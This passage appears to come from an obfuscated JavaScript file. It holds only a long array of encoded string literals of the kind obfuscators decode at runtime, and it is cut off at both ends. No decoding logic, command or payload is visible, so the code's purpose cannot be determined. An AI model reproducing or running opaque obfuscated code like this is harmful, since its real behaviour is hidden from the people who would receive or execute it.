kMCW','mXKlWPW','gCotlxm','WQtdT8ocW4i','C8o6y8kt','umoAW5O9','y0BdJSow','l8k6W7JdIq','u8o7W4eF','fmocAt0','vmoKW6P/','DmoMW4DR','imozuqi','g8knW5ldQG','ySoiW5rb','WOKNimki','umk/W4q6','nbO6WOq','oSocma','FmoWW5aM','d8oatZ0','dSkAW4NdPq','dmoKivW','W7/dUgGK','p2VdOSkV','gCoycxu','WQbBWOu7','WPWdWPux','j8o3vMy','FSodW5iR','afr6W6m','FSk9F2y','uSk0ELC','WOXFWPKp','AmkfW5yn','naiRWR4','s8oAW4eF','WOK5umou','WQFdHmkfpq','WQKQDSo3','WOiTiCkG','W4JdNg0m','W7BdIqhcPG','W5ddGhWb','FCkfW4mV','WQFdNYjU','W5ZcSSkV','WPJdUmotWOi','dSouDJe','WQJdJr1V','WQJdImkqkW','pCoqWPjX','vMhdPSot','W6ldLCkuyG','orNcNSkA','obRcGCkz','W47cNqpdLG','Dw7dQSon','WP1zWPCm','k8o5Dwq','WOlcOr5h','D8oyCmkT','W4RdO1eS','pW3cR8k3','rNRdT8ot','W5VdVCkUra','W6ixdSkS','jCkIW4/dQq','ANHIzG','W5eSpmks','WOTBs8k0','WPxcUmkMWRK','DSoXW5pcTa','fSkjW78J','umk/W4yW','tvnfWPS','tSkhW5Ge','WOTmWQax','k8kFuhm','W7mbm8kU','cmoRsxa','WR7dK8ocW54','mdFcS8kF','nmo4zYi','fSoayCob','kr82WRu','W50gW5/cSW','lSo7DsK','y8kHiea','jSkCmMe','bGdcUCk/','WQldGGzv','fSo5j3i','W4FdTSkyFG','W7S/WRFcIq','aYuDWPi','c8ktvq','W7xdJWhcOG','WOZdGSktpG','dSk1w8oQ','bcG5WQS','t3xcNmo1','WPZdNIzy','l8oUvrm','gXxcNCk3','uCoxBmon','W7hdQZZcMa','jHj4lW','patcGCk4','bSkitSo9','svT1WPq','WQDHx8kh','WRVdMaeb','W6ldGXdcVG','oKJdOmk/','nCo6tMq','WQLoWQ8Q','WQzHxCkG','WP/cI8oSWPG','D1BdOmot','WRKug8kg','oSoCjNO','xmkvW7iV','BeddKCok','gmoBBa8','WR3dGmou','lSoyAX0','ymoMW4m','aSkGW58G','cCo3uW','W6FdMXBcUa','wfD9ta','F8o1W6VcVa','xmo5W53cNG','W5lcRmoNW4K','W7tdOaxcGW','W5ldVSkkCa','AM3cNmok','W7u6WQZcHq','ntOnWRC','W5qNkCkV','o0tdGmkz','WOFdK8oVWRy','qmo6W51F','iZG5','bL8xFW','WP7dUCoMWPW','W6ZcLJZdQG','l8kEW4pdOq','W4mTm8ky','ftTeWOy','p8oNytK','mZ5j','pmoFsSoT','cGKmWP0','dCoLauC','AuLOwa','W6qvb8kE','gCkCW5xdPq','WPxcPmoGWOy','etLBWR8','WQNdMCoEW5m','kcjvWR0','lSk6W74','m8kRW63dGq','WRPJrmkI','tSogBSkX','W7VcQKSM','x8kiW4mS','qfn6WP8','W5JdRxee','lqeLWQ8','ECk7yey','yfddSmol','WOldSSo/WOq','W7hdHItcUG','WQ3cHSkBWRG','nCkyW43dSq','A8o6W5e7','W7pdSCkPFW','WO3dGbqR','W6JdLCkszW','WOxdVaXq','WRRcHSoTWOy','WPdcT8o7WP4','oSk7t30','bCodwvm','DCk4z1C','WQBdK8oEW5C','emoiBtu','F8kHD1m','guHhW50','aCkRW5qP','FLhdKmol','jfaFsW','mmkVW6JdHq','cSkDW6NdKG','fCoayWW','AgRdK8oR','Dmk6Bvy','W57dIbFcKq','aCklqmo3','WQfgBmk0','W5JcVbVdLa','dmoeFYy','jKFdN8ki','v3D4WPi','WQDHq8kO','lSkNW6u','gc9DWQi','W4ZdG8kkuG','zSkwW4CW','ymonW48R','pHxcK8kU','kHn5pG','WR3dObbM','rSoLvSk2','WQ3dJ8oCW7i','nmoBAZu','bSk+W4NdTa','laClWRS','WQNcLmkYWRW','z1dcImov','W7hdV3S','W47cUmkKra','i8kDymo4','vxHmra','gmkKW50Y','WQVcHmkhWRO','WRpdPrX3','bSovC2i','W48HW6VcGa','gSostCoh','WPJdTr1H','WOiSpmks','W4BcUXNdSq','zmo5W6VcVW','jSoVv2G','iCoBlhO','WPuNA8ov','WRWtgCkT','kXiTWRy','WP7dN8oIWPK','umokW4VcSW','WQpdK8kVcq','qmovW7fg','jCkcW5ZdHq','g8koW5id','d8kiuh8','mZaAWPy','DSk8Bui','DmkJr1C','lLhdJCoh','h0n/W7m','kgJdMmkO','W4ZdUSkMzW','h8ogqCoc','WOezBmov','jw7dT8ob','WP3dN8okW5e','W6tdNCkjxa','oe4krG','i3NdKCk+','c8ouAaS','WQhdMqKd','WR/cQSoUWQG','aCkhth4','FSk2EKO','s2tcIq','W5OiW5tcPa','jefEW6K','B3LrFa','mmkDFf8','zCoUW4jQ','nCo0ChC','qgdcQ8oX','xMpdTSoL','WPWsfCkj','lmk8W6xdLa','c8o1vee','E1FdHSor','eXTTdG','fG0mWQy','WOT/WQCB','W5tdS8ktyG','cmkqtq','ELnvFG','W6NdJSkeFq','px3dO8k9','WPaLWPddIa','eSofyYq','WQDTxSk4','mmoqj2y','WPLvWRSl','WPG3m8kv','WOXxWPGA','W7ddPx1P','ja1AWR8','WRZdSmokWRu','W6tdGtFcGG','WOeHCCoE','rSohW41K','yKBdHSo5','q21CrG','nmo9stm','jmodBZG','gmoawre','bmkFW7/dHq','cConBZm','dr5meG','qCk/se4','W5NcSSk6qa','qCoRzmkM','W7JdI2id','WQ7dMCotW4u','W4KrW57cSa','aHdcQmk4','bIeCWQi','W5VcNW7dGa','W5tdQr3cMq','mmkVW6tdHW','CSkxFfS','pNldG8kP','hJrPiq','WQJdU8osW4e','dG0rWRu','W5Gsp8kf','l8kRW6tdLa','r8kwFgO','tSoaW5m6','W6xdImk1AG','W5GjbCkE','W48Wpmki','zCoRW5rU','f8kQW5uc','BmkpW4WH','WOddSSoPWPK','jCo2xdG','ebRcRa','eCkjxva','jb94WQe','WQCKt8oO','aaWnWRS','E8oKW4H6','wgP3WPy','hSoBBtO','b8ohtXS','uJCf','WPKKv8o5','zSo1W4rJ','kSoVzge','pXrCeW','omonAHm','FCk/t1i','WOJdOJ8d','mGH7WRm','fmk7wMm','dCoLuLS','dCoQv8kT','nc7cKCkf','WQhdR8oZW6C','W5NdVHJdTW','cSoZwuy','W63dJmkrwq','WODdWPi','lX7cVSkw','pSovq8oC','s0hcM8o5','gCotvqq','fmouzqO','h2vyW6i','f8oDFaa','imkQW4uU','sg9yAW','kCodtH0','W7VcH8oEW7nAraiu','WPNdKmowW7O','kSoLWPyU','EgBcKCoT','xmoFW7yc','WRFcL8orWRS','m8oyCvO','W4CcW5pcOG','WOiTn8kf','gGLkmq','F0TnWOe','Emk3W4m7','WR7dKXSH','WP0MqSoi','eCocumo2','WP/dVabZ','gmojEtG','e8kHW57dTG','WRdcLCknWR4','dCkKW50R','WPfOsmkH','CmoevSk0','qCoKW51G','aCklW50Y','fSoqyWe','W7VdUhSM','hfrfW6a','jtTCWOC','W5lcPmo4WPS','hSkNwNi','zMtdVSk3','WQJdImktoa','W5agbCkM','WOxdUCoJWPu','n8ohkNG','WPVdIYfu','D1vCzq','fCkKs3G','W47cVqpdRa','FuhdJCox','W4pdV8kAyW','W6JdMCkeAW','W6CNWPdcQG','AK1vWOi','ux5ZyG','EL3dK8og','A1lcMCoc','y8oID8kJ','s8o1W5tcKG','WOm8ASof','W4tcSapdOa','WQBdGSkoka','WRNcQSoyWOG','nSkjW7Ct','kCohCbK','mSoAnW','vmoHCSkL','W6ODWORcUG','wmoTyCkQ','y8kHwui','W57dOJxcSq','W4qUlG','lXBcUCkW','vx9YWRa','cJ4SWPy','l8kRW7JdRa','WPtdU8odWRq','sCogW43cTa','emo5CKy','W73dPwCN','oqxcKCk/','obHacq','WQNcLCkqWR4','WQhcKCkOWQu','WP0gzSoh','WO8Mimki','pufsW5W','W5VcMahdRa','mXuAWP0','vSkLW6qg','WO7cS8kjWQa','WPKQjmke','yCo5W7pcVG','ASoWW5zM','imkKW5WI','kH9Bca','W7KGoCkM','W6ChWPBcIW','WRVdL8kyoG','bxGDEG','WP8gtCoG','lmkdW5Kc','W6lcVmkYva','zCo1W6VcVW','W6ZcMXBdOG','smkgFga','W5JcRHBdSG','WQfLsSkP','fIvKWRK','CCo+W40Z','W6/dHmkzoa','A1npyG','kdi0WQK','AmoQW6uw','fmotqMu','BSkZW4yK','rmkXW6u2','gxZdG8k4','hCk9W7pdJG','oSoKvSkL','WP5iWOqv','cX46WQy','fCkkW7ddRq','zColW4LQ','WQJdKHGH','jmoDCmo6','atNcQSkl','Dw/dRmox','C8kqDKy','ymoSW4TS','pSoYzSko','WPHVzSkU','Duv0rG','WPtcP8kRWOG','FLLpxq','rmomtSk3','ct9aWRS','ox/dVCkY','WPxcOmoGWRK','WP/dR8oyW5S','D8o3W5DM','d8o7sIK','W4ddKmk7vq','W7BdS8kirG','WReIqmo2','DCorW483','sKpdUSo7','WQNdRSojW4u','F1rkBa','y8o1W6VcVq','W4NcSqm','W5JcUXNdOq','W6m/WPlcJG','oSo1qXW','bqBcT8kO','W6NcJmkdvq','BfXXWRu','nZ14WOu','fddcRCkY','WQnvwCkU','W4xcSbldTW','m8oODZm','cdHhWQi','oYy+WQS','cSoFsIy','ySo6W6hcVa','FCk2wwS','E3PSAa','ButcJSo0','iN0syW','mXi+WR8','gSoAz8oC','WPZdH8o4W6i','DSo3W4PI','WOhdOYn7','bczrWQu','m8o/ASo6','x0XTEq','aX3cICkS','W6VdIqdcUa','bSoaqdq','W6tdImkvFW','WO7dR8o+W7K','C29XvW','hSkXW7CP','cSo5Fri','jw/dVmkU','W6SJWOhcGG','WO58smkg','pbWpWRG','WPjxsCkB','uSoGW7nN','cCoZt0y','CCo6W4yq','W6JdJr7cRG','WP/dJmo4W6u','m0TeW54','WPNcKCoCWQa','ESorW67cJG','imoNytm','pCo/EmkJ','WPX5WOqz','W7ddOdVcKq','oXVcK8k9','oanm','cSoXr8kL','arn8aG','W5afh8kY','W6OtoCki','iKDeW44','kr4PWR4','WRpcP8kwWPi','W4RdJLKc','W4VdTCk3EG','DhLlWP8','pNumwq','DKHcFq','fKGwWQe','WR3cT8oZWRG','WOr1WOyk','W58rW4JcTa','jxpdGCkr','FCoRW4yG','iH9C','oGu6','C8o8wCke','W4VcImkbEW','dmosyCon','pwxdVa','lXGlWQK','oSohCZu','WRZdL8oCW4u','mSoyrqW','n0TjW5S','dJ02WOi','WR3dTmorWPG','FLldPSoc','WPeLoSkU','ySoKW4a','WQpdKGih','yComW7eF','E8oRAmkv','WOldTmk/eq','W6RdTCkixW','oqiRWR4','bcGVWQK','gSk+W5ZdLa','mSktq8oi','s3xcJ8o3','pmoYAJa','dqvoWRe','cmkUuwu','WP7dUmoZWP8','WPCDr8oz','W6VdHCkymW','n8ohn3e','ySoqW4b7','dIewWPm','bKGkDG','wCklW7a0','WQZdGmoHW58','W6RdJr3cRa','DSoQW5CG','gCoFbvi','zCoRW5vf','pKJdP8kI','kCojtG','y8kmxfC','WOdcTmonWR0','yCo2W5fQ','WPHAWR8E','ldhcL8kB','W4K0fSkp','k8kvt8og','pmkKuhy','oSoKtmk9','BSoSW59g','F8k8AG','WQNdNGif','jWPUWRK','dmoMB8oz','nMvsW7G','WRRdKCoJW5W','W67dJSkWwW','fHiSWRO','g8oDn30','pSkVu8oN','n8oebf8','WRxdGsHf','WQVcHmk1WRa','pfikEW','EM51WRG','WQXjtmk/','prlcM8k7','penLW5S','lhNdVq','EupcKCo2','WOqZn8kt','W587W43cUa','cCkdW4BdKa','l8o+ovK','jCkQW6/dQW','WOhdKI0k','WPxdHConWQi','W5FdIf8h','FaRdGSot','nSoIAJq','WOhdKSoHWRq','oqvB','gMHtW4S','WQRdKmkyka','dCo0vey','Bg/dJCo5','WRPRwCoS','bfCmyq','mCo5uWe','nKDEW6O','W5BdOmkgza','pSkJwNO','fd3cRSk0','W4tcVcBdJa','WP5FWPKB','jghdJCk8','r2FdRCoW','aIrgWQ8','WOtcOmo6WO0','xCoTCCkp','WO7dR8oBW4q','cSkormod','cSkismon','CN7dU8ob','mCoxmx0','WOJdOmkXhq','g8oCAGG','oKS9qG','dmoZqfy','W5xdU8krCW','sSksW5aT','z8oByCk0','WOa3DSof','namMWQS','mITOeq','W5dcSmknsG','W4RdI0ih','WOTdWOi','hIFcRSk6','qNBdHSon','WPNcQConWOa','fcvx','fmoFFG','WRX4WOW0','WPaHA8os','n8otyGi','W4mTWOxcIq','jhCQrW','lgtdUG','fSoduqG','EwxcUCoi','W4uTpmkV','dCoWyXe','lmk7W7NdIa','W6JdQ2u8','lCkKW58X','l8ocxra','ECkPW5u7','W7xdUdtcMa','yepdISon','WRZdQ8kqnW','WPRdGSocW5W','hCkowmor','nrm6WR0','W4RdNIFcVW','W5mwWQ/cHq','fMXMW4G','WQxdHdme','imotn3e','DMPV','aHdcSCkZ','gmoLymkQ','FmkuW4m2','lhpdVq','fCo7ytO','WP0RFCof','W6OkW6hcPq','W6ddQ8kjtq','WOLmWOix','W5xcL8kWEa','AmoZW68a','W6JdG8kiuG','WQnSxmk2','hCkzuSow','oX5F','qmoCzCkx','cb9UfG','W47cR8kUqW','zmorW5jI','gbFcJ8ku','mCoLztO','W6RcN8krWQW','mGqEWQK','yKhdSmoA','AxvS','W6ldRINcJa','WOhdSmoPWPC','BmkpW4WS','WPpdPZfH','pxL0WQu','wMRcNmoQ','aaZcTmkM','W4mPWPhcRq','gdZcTmk5','W5u2nmky','Dmkyt0q','nmk0W7pdGW','dJ5aWQ4','WOxdImkjmG','iWv1WOO','cSkCANi','Dmo4W401','W53cUmkJyW','WOldS8oIWPy','lSo8Dt0','lCk2W4ddLW','gCkSW58J','v03dK8oI','jmoce3a','gCkuW7mi','WOpcLCkQWOW','WPSczSoE','WO4To8ku','ELnwFq','zmkWyeC','W6RdG8k5yW','hsjmfq','w0JdJSoZ','WPhcQSo5','eXXDWQ8','WRjbrSkC','jdzlla','WRzmWRWD','W5NdSX3cOG','W4hdT8kzza','fSobzCol','dGKDWRC','W6/dPCk6ua','ASoAW7lcSW','WQVdGSozW58','WRHLq8kR','svTUsq','WQbRwCk1','jSo3kgy','lsr3WQO','W5uAWQdcIq','ELBdJmon','o8o5tmka','emo5tfG','AxJdOCod','eCo5BbO','WOBdHIDf','W4CaW4NcOq','kvKnya','mcODWQq','W7/cImkZAG','W57dPmkgDG','oYtdRCk1','b8oeBqi','WODQwmka','WQnHt8kO','W5emcmkt','ccvq','iCoAmxS','bGCCWQC','WQ7dLCkomG','yCobW43cTa','BuldJ8o8','WPvOqSkQ','kGqiWOm','W4CgW5/cOa','EfZdTmok','WR7dISkIlG','Eg55','W6meW4BcJW','bHJcSCk/','aSoIaMC','aKGCyq','qNhdJ8on','AKHAEq','C37dT8ob','WR/dQs97','W7SUlCkE','WPGYkSkK','dCkTW5ZdIa','WQpcPSocWOe','o8ovvSkm','WRVdI8kipa','ALLvEq','WPFdKaCq','p8kbuNO','q3rcwq','tmo2W4CN','mJX3bq','W4RdOIRcIG','lHv8aG','mSozwCo0','mCoWyq','WPOCDCov','kCoNFqq','ESo5qCkY','b8o+uSop','W6ddNCkpAa','W7hdPCkrFW','hKVdGCkr','WOFdPIOu','pZJcVCkD','WRpcQSkzWQW','oCotixe','W4uvWOtcVW','gCovzSoj','eSkNW7ldIa','W63dGSkjBq','geXbW4i','ECo9W7lcTW','WO3dJZGk','fSovzmoc','WOTzWPmB','W5mbWO/cPW','dSkRW6ZdJa','hColE8kO','kmkpW5mm','WQBdHXGP','WP8XpCkp','W70aWQRcQq','cCovtbK','fsrNWR8','bCohmNm','omo8CSkv','W7NdRKeK','gdRcNmk/','W7hdMXlcRa','eW3cOmkz','bSo4bvC','AmkbyLO','wSk6W4eH','eSk7sZ4','wmkYEwS','fWyBWRC','W7VdPSk5ra','mK1eW5q','A8k5W4OH','eYPzWQ4','jCoghhi','kSkMxwq','WQRdL8kndq','W408pmkW','C11tWOa','bCoatSoa','hSoEDdC','WP/dOqXm','bmkmW5NdTW','W6C2W7JcGq','W7RdMmkqqq','shfkDW','nSotl3G','haFcQ8k1','WOpdUWHb','jNRdQ8kO','jCoMuv4','aXhcQSkA','WRfYWOyk','W73dPwCQ','WP7dQCkwoG','W5WTWOhcJq','oCkxW4Ks','d8osFCoc','WQ/dImkElG','cmk/xMu','iCkQW6ur','W4JcTmk4','lqmNWRy','dCoYsCk+','WQpdJ8oPWRC','W6GcW5BcIa','DwNdTSob','W5yVWQNcQW','W6lcMrldOW','kGnwna','WQ1gWOa3','l8k7W5ldHG','W4NdGYFcNq','WQHJWPis','hX05WPa','cmksW5Cb','WQxdKmkDWQu','Amo2W5m','b8o5tei','prbdeG','WRpdNCkAdG','hCkSW5SE','WOisj8kU','W5/dVHBcPq','ySoFW6Kv','WO/dSSoyW5S','lwxdRCkV','WQRdLCkCnG','WPxcOmoGWQ0','y1FdI8oI','WQCMpmkg','W7hdMmkUvG','mSk4zwu','W6OHkmkS','WRfiWOaz','cCo6wYW','q8kFx2i','WR7dICkE','s2NcIq','tSo4W5eN','mmoYtCoJ','cXSmWRS','s37dRSoT','WPJdRSo3WPu','WQnGWQuc','jZCTWRC','W7NdM3Of','iJFcLmkl','DCkNzfa','wCowAmkM','nCkLBgK','W4NdNSkTxG','FvddGSox','ieihza','o8oJnLe','nafDWPi','W7FcI8kGya','WPH0WP48','zCouFSky','WQVcSCoTWQW','rmoGtSkK','fY5gWQ0','kh7dP8k1','a8o1rNm','igtdQG','p8kcW7yS','sCkuAuC','D8k2qhK','WQ/dNmod','W7JdMCksEW','W7ldNGRcUa','WQjLqCk5','yCogCSkK','W7FdHColW7XiWOhcGmk/WO5wrmkPWOu','W4ddS8kLW5PQwSoHDSkBWPfOW60','sftdImoR','nSoWusW','dCoICKi','oCoiACkJ','kHvEdW','pCkVB3a','WQddLSoiWOK','W7VdP8kSuq','WQ9zWOik','DSo1W6VcUa','W4xdM8keEa','zCk7AKy','hmobAJe','e8obzSon','C8o8W5OH','lmoXvNO','pHqTWR4','CxtdISor','mCkAW4yI','W4ZdRr3cNa','lriTWOq','CCofW4Xz','WOyRr8o/','WQHgWQ86','C8ohW51B','bmo9E8kC','pmo4DJi','WOxcTmogWR0','W5iWpmki','mHKS','WR/dGH8i','hvldNmkG','ldhcVSk+','lX5meG','yexdJSog','WQRdKY0v','hSo/tsW','FSkvW4CW','zCoYW4tcJa','W4CrfSk+','WQJcKCkCWQ8','bhKuuq','mHnQcG','WRZdPYuH','WReNiCkN','W7JdH3md','oSoib3S','dCkQu2q','eeysWRS','WRNdLGav','WPpcOCoWWQW','AhRdQq','W7yYgmkY','r8oTumkj','quj9WQ0','W6mPWOJcOq','W57cUmk5wq','mmowjdS','W4hcSXVdSW','xxbbya','xhldKCoI','A8kfW5yN','W5Slk8k4','dL8FrW','W4ipW7NcLq','mevp','jr5BrW','fJn5WRG','fGCSWQy','FSo7W4BcVq','pSoUs8oy','W7BdNHZcQa','oSosqWy','WOldICkjnW','bXOnWR0','W4dcKaFdQG','WONdPCo1WP8','zSoGW5eV','z8o4W7FcTa','W4yzWRdcHW','lXT4pW','br5BdG','mmkRW6tdHW','W5ikmSk5','a8oZvx0','W7xdMblcVW','hCotqSoO','dCoztrS','tCkWW5uB','WO7cICkjWQe','W5ldOmkqyW','p8ozAci','W4qKWPhcHW','W4FcUWtdTG','xSk5WOu7','oSohn3e','WOhcOmoMWQi','W44OW5JcQq','W7Sce8k2','xgNcNmo0','WPNdPmo/W5u','lmkQWPjQxc7dUmojW67dSmo4W4GN','WR9ttSkl','B8o8W5er','W7qxlCkY','WQpdVsuV','jYpcRSkj','laxcU8kV','BLvvAq','AgHrxG','zCo6z8kv','fK97W6a','leSMDq','WOyGbCkP','WONdTmoZ','h8oeFJa','emksqmoN','WPBdIr5h','gSo8sIW','d8kIW5q','W5NcPmkYW4BdHSkAdJNcUSooWRTDhW','DLjEyW','WO3dOCo3WPS','D11nza','aIrAWQG','WPfNqCk1','d8kvDmoR','ACoQW7tcLq','j0DeW54','WQldJmkrnG','W5NdJCkryq','i8oJtmon','E8k/kmko','W67dJ8kKwG','Bg7cK8o8','BwxdQmoh','k8kgW63dPG','WPPdWR4V','cSkAwga','BSoPW5rH','w8k2W6eOW4ddLIC','jmo6zsu','c8o7seC','B8oIW4DQ','iwDjW60','ymkWFqm','W6JcHCkDxG','WPNdVbPl','Fvny','Aw3dK8oV','w8kbW5ut','l8kcW4DI','C1HJFW','pCo9rsy','buOjEW','oSkqC8ol','eq0lWOi','aCoEDXO','W77dNCkpBa','y3fwWR0','WQldLmoDlG','WOWQg8kZ','dZ7cSSkO','aqC7WQS','WOSIqCo1','W6WqW6JcIG','smkXANK','oCk3W77dUq','pKbaW58','omkyBfW','CL5rWQa','A1hdRSoI','WP/dVSoOWP4','h8kEW4pdHW','w2TAWQi','qgpcMmo+','WOFdRSk2nG','dMNcImo0','DSktEuy','WPpdRmoBW5q','W4CnW4dcTq','FmoQW5xcLa','jZVcRCk7','WRLHWOyb','WRfPsmkI','WP3dQHPr','w2tcICol','vNTXqa','WQnHt8ki','WQW5fmkL','W4BcVsddJq','W4aeWRBcHW','WOtdIWXw','kSoVvXK','WQ7dK8oeW5u','krK+WRC','DSoUW5eZ','WQBdRSokWRu','gSkQW6yg','W70QWOBcPq','WQVdTmoEWQi','EtVcVSoT','WQJdGSoDka','W7ldQ24G','ACoHW6Gg','g8ovFSoh','aN8jDW','jHHcaG','W5VdSmkXtq','W5JdGgSc','W5iWpmkF','WQldLmkomG','W5C1WO/cMW','W5hdG04W','W4i4WPC','D8kEs1C','xg7cI8o9','cSo1FCkY','qCoCW6uw','pbHbaW','WQ/cSJH9B8ovkxTnn3WSAG','tLTtWPW','W53cJ8kGxq','WPOGyG','ccvAWQ4','bKGkzG','cWKSWQy','jHRcR8kf','W5uTmSks','WOCNASoF','ySkzW5uJ','W6pcQ8kEvG','lbrBnW','W5xdJYxcVa','a8oSs8kL','ENpcR8oE','WP3cSCoTWPK','gJKLWPC','xSoYW5O1','mrvdaW','WQddHWKo','W5BdHCkIDG','WOJdNavO','eSoCFa','h8odDsm','wbNcT8kY','c8kRW4um','W5iUlCk+','yKlcSmoh','nZavWQe','jKX6W4G','a8o4w8kO','hwPJW68','WRXfB8kR','oJSnWPe','nmoyEYi','Bvnj','W4JdSCkMwG','zSkbW4OH','W5ddKCkAzG','gCk9W6hdUG','W4NdGL0k','W5ddRGCc','mfiCEW','bCoMuwq','F8k7Fq','WPNdJmkNeq','CCo3W6iG','WOyMpmkv','W40Hm8kB','WQXsrCky','WRNdGmkmaq','puniW58','W5tdOSkjrq','WRNdGSorW4q','W7ZdRwWB','W7xdMsVcRq','WOygnmkL','WPBdS8oYWRK','WQRdJXWf','lryZWQ4','WOi3n8kt','hmk+ymoA','WPBdLrHB','fCkOuhu','Ee5Aya','WO1mWPOu','l8oimLO','e3jNW70','gSonzmkY','gWrEaa','atPHfG','oSojxG','yvfOFq','Cx99WRm','vmoyW47cTa','W5ldP08p','W63dHSkurG','offgfa','W7ZdVCkysG','W6VdMSkEDa','dmkRCmoX','W47dV8keFq','WP8QimkG','jKDjW5i','lCoasrS','WR5bWOmF','oCoGztS','jmooDsG','WPWQpmkf','C8o+W5qc','qmkDD2O','WR5PwSkG','W4lcSCkaAa','jSoHrSoC','l8k6W6VdLa','c8koW5GP','oLSlDq','d8kRW5u1','W5RdLmkZqq','y8k6yLu','zSkuW40W','BuVdJ8op','WQjHq8kO','nCo6sdy','Cmo5W6NcUa','bv8lzG','W44nW5BcSW','WPKJCSoD','W7ZcICkJza','W6NdMaRcUW','hCo6FtK','W6RdJrhcRG','W5NdMmkyxW','W6G1cCkm','W6RcK8k8vq','WONdLmoZWQm','WOVdHCoWWP0','jCoLB8op','x3/dQSoJ','DCoIW4L6','W4pcSSkzyG','hSoZq8k7','mmkkAmoe','gqZcUCkq','s8oqW4e6','z8kWBeC','iCo/rMa','WOnoWQeW','WPHgy8kH','gsTgjq','jmoIqs8','W5ddJgG7','j8oMmxu','WPpdSmo0W7K','o8kRAmof','f8oZt0y','WRRdKSomWR4','iMOnzq','s3RdTmoa','EmkKD3S','fCkQuNq','emoxFa','W4GmW5ZcTW','heHVW58','WPGizSoN','ySoJW5iC','y8oVyCke','dLfpW5y','WPtcRmoMWOW','DSoIW7FcTa','WOlcJCobWOy','WPKQpmkg','arVcI8kO','W6NdGHBcPq','c8oqDIe','WPlcNSkpWQy','fIjAWQ8','WPRdTSoRWOu','jw/dOmk9','WR3dG8kpgq','z8k/Ffi','WPpdOmoGW7G','g8oaz8od','yM7dPCo1','a8kUW5ik','C8kHz0W','fmooAuy','W6pdKCkdxa','W43dOmkwCG','C3RdTCoq','uSoGW7FcRq','DCoVASkn','W4pdK8k1wq','cZX/WQO','bCkaW4JdRW','W5mRkCkt','falcSCkZ','pvGhxW','jK8uDq','D3TQWR4','WPRdGdyv','W5ZcHZVdHa','W4tdIXZcMW','W6udm8kP','WP/dUWyH','hYnEiG','W4NdP8o4hW','W4KbW6NcPq','bI5xWQa','fmoFAq','gSouBG','W4ZcN8kMyW','DSoWW4b9','W6NdNbBcUq','WPG3bCka','WO1cWPGB','W7NdR30z','WRNcLSovW4G','teVcKmo0','s1BdKCom','j8oCjMa','WOa6zmof','ymo1W7FcKa','e8kzW5ldKq','W5KcW5/cOW','WRhdNCkmfq','WQxdMmod','BSoZW4P9','W67dLHNcJa','WO3cUmkMWRa','bCkzt8of','mqPDWOG','WOCRDSof','mefp','W7ddM3Wm','WPFcGmkWWQ8','WQyeBmoO','zmoHzCke','h8oEqmkK','WQv1vCk6','WRBcOSoAWPm','vSoZW6NcOG','W5ZdJ8k5yq','WOtcOmoMW4K','Cmo6Cmki','amoYx8k5','BSo4W48N','CSoZW6pcQa','WOeRCCoe','w3npWRm','ge0xCW','W6hdPXdcPq','dmoyuc4','W7mCdCko','xSk6rui','pSoBDLW','Cmo+D3C','WPPrWOFcSXlcSxJdUhG','WOTGWPmC','nbeyWP4','W6ldK8kvzG','W7ldLqpcRG','W53cTCkJ','W5tdV8klwq','E8o9B8ke','W6CwW5/cSW','WQvUsCkR','nHyV','W5lcRZxdPW','WR3dT8oNW6u','W4uHkCkz','kGfFcW','pSolvX4','mHnMWRm','W4xdT8klrW','y3ldT8oa','yCo/W7hcTa','a8oRamkU','ASksW703','faKtWQC','d8kHW7ldRa','mmk7W63dIq','r8kMDee','W4a+WOZcNa','W5GgW5/cSW','WOe8vSo5','bGepWOi','WPefA8oR','naC6WRu','rCogW6hcNG','nmoMsrW','WO1cWPGl','WR/dHqmu','uCk+sgi','gmoele4','aColm3e','W7BdMqdcOW','WR3cVCoCWQW','d8oKCYm','oJ4LWPS','vKNcQmo0','lh7dQ8kO','WRPhWPOD','dmoIvui','lGLBaG','f8kQxxq','ESo+W6dcVW','dSkzqW','etVcKmkY','ESoSxSkP','W4NcRCk7wq','emo4g3C','WPhcH8osWOi','W4CwW5tdPW','ASkuW4CH','nXyXWRW','c8o4vvC','kSkRW6tdLa','mqnnWOi','n10aFa','j1/dQSkx','W43dPLSG','mIxcQSkB','xCo/W7hcSG','dmoecNi','D1ddSmoX','C1foWPm','lCoDBZm','WRVdMG0s','amo7tCkg','orbBca','W47cUmksxa','nffz','eSosBYC','WQhcNSkk','l8oGxZq','WPHwsmkI','nryYWRq','sNLUWRi','grhcTSk7','acHsWRG','W4hdQ8k0tq','W4NcQCk2ra','WORdHX90','m1WjrG','hCk+uxi','W50cW53cSG','W67dGdRcJq','DCoWW443','DCkMFq','q0BdKCoa','WP/dOq9l','deldUCkX','eJO+WRS','fbpcVq','nSoOvYy','WRhcSSk/WRi','W77cIsFdIq','WRldIWfA','DSkmEwe','sM7cKSoE','WPBdUHSZ','WR3cSSkCWQG','EN94WR4','W5ZcMtRdNa','vmoSvCkK','WQNdPJ02','qCkpW5yR','sSo6W7eN','dN1mW4O','vCoHW4hcTa','W7hdVNa5','WOb5WRiA','kmkBrmom','WRddHmoHW78','WRTZAmk0','W5mTWO/cHa','W7/dMCktsG','lIDSbG','WP0IpSku','dsdcTSkE','WO4Ximko','Ax7dT8oc','W5tcS8kJyq','BSo8W402','W53dS3ez','xMRcHmo1','egxdGmkq','WPJdP8o3WR0','c8kvW5a+','WOpcTuyn','bhPaW4K','ESk6W5iH','imoGfhO','WQ3cMSkhWO0','nmkPW6pdSW','oCkAA0m','WRvOA8kL','WPNdQX9j','iaKjWRC','W4tcSaq','WRSKB8oN','WRpdR38O','WP1zWO8u','WRxcQmofWRm','WPxdOWXb','W6ldNCkxzG','iSo+lNG','mg/dTmkZ','lsf8ka','ASoMW4rd','WQpdHtHJ','W4hdLxOS','dmoKlfO','eHOqWQy','qmomW5nI','WRZdUSoKWQK','WQtdLqfA','WQvbqCkG','W4iRmmkm','qSoHySku','kXSQWRW','W7JcIGtdQq','jXbnaG','W6RdLCkpAW','mmobmgC','WOZdLmkSfG','lmoXBSom','hSkzu8oH','fCoMDSk6','WQldKGiu','lCo9jq','W43dHmkjCa','g8oftqu','WOD/WRe9','ivDzW5i','W53cJ8ksDG','WQxdLCofW4m','imoZth4','h8o5qmk/','meBdNmkt','ccuqWR4','CCoQW6VcUq','WQlcMCkDWQS','W63dJ1KU','m8kSA2a','n8ogDXS','m8olA8kj','uLn1ya','omk0ECor','W7RdMCktua','WQxdKZqs','W6pdVIlcQa','W5RdM3ar','W60Eo8k3','xSo/W7ZcNW','AKhdL8og','jSoxlwa','WQJdHSkrnW','xmoAW67cIW','kvvDW7m','ndhcOmkt','t2VdTCom','l8ktqSox','Cmo/W6VcUa','W6uammk9','WOXJWRCu','obP+WPi','W